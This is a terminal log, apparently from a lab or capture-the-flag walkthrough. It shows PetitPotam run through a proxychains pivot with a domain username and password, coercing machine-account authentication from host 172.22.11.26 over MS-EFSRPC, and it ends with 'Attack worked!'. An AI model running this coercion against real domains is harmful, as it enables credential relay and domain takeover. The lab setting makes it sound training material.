 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 49.233.121.53:5002 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!